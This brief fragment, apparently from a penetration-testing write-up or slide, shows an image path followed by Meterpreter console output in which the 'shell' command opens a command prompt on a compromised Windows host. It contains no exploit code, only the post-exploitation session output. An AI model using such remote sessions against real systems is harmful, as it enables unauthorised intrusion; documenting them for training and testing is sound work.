 meterpreter > shell
Process 2228 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>